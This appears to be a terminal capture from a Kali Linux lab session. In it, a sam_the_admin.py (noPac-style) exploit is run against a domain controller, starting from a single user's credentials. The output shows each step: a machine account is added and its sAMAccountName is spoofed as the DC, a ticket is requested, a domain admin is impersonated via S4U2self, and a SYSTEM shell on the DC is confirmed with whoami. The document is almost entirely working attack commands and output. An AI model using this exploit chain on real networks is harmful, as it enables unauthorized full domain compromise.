 ┌──(root💀kali)-[~/Desktop/weekendexploit]
└─# python3 sam_the_admin.py "caltech/alice.cassie:Lee@tPass" -dc-ip 192.168.1.110 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Selected Target dc.caltech.white
[*] Total Domain Admins 11
[*] will try to impersonat gaylene.dreddy
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-11$"
[*] MachineAccount "SAMTHEADMIN-11$" password = EhFMT%mzmACL
[*] Successfully added machine account SAMTHEADMIN-11$ with password EhFMT%mzmACL.
[*] SAMTHEADMIN-11$ object = CN=SAMTHEADMIN-11,CN=Computers,DC=caltech,DC=white
[*] SAMTHEADMIN-11$ sAMAccountName == dc
[*] Saving ticket in dc.ccache
[*] Resting the machine account to SAMTHEADMIN-11$
[*] Restored SAMTHEADMIN-11$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating gaylene.dreddy
[*]     Requesting S4U2self
[*] Saving ticket in gaylene.dreddy.ccache
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc
C:\Windows\system32>